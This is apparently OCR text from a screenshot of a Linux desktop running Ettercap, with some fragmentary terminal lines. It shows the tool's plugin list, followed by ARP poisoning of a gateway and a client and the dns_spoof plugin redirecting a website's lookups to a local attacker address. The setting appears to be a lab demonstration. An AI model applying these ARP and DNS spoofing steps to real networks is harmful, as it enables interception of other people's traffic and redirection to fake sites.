 15:09
Trash
File System
Home
wifipumpkin3
sudo ettercap -G
File Actions Edit View Help
❯ sud
[sudo
❯ sud
❯ sud
etter
Ettercap
0.8.3.1 (EB)
Host List × Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
finger 1.6 Fingerprint a remote host
finger_submit 1.0 Submit a fingerprint to ettercap's website
ARP poisoning victims:
GROUP 1 : 192.168.0.1 50:0F:F5:EB:49:F0
GROUP 2 : 192.168.0.100 EC:2E:98:A3:6F:C5
Activating dns_spoof plugin...
Starting Unified sniffing...
dns_spoof: A [www.sacrificeict.org] spoofed to [192.168.0.101] TTL [3600 s]
dns_spoof: A [www.sacrificeict.org] spoofed to [192.168.0.101] TTL [3600 s]
dns_spoof: A [www.sacrificeict.org] spoofed to [192.168.0.101] TTL [3600 s]
dns_spoof: A [www.sacrificeict.org] spoofed to [192.168.0.101] TTL [3600 s]
dns_spoof: A [www.sacrificeict.org] spoofed to [192.168.0.101] TTL [3600 s]
Unified sniffing was stopped.
ARP poisoner deactivated.
RE-ARPing the victims...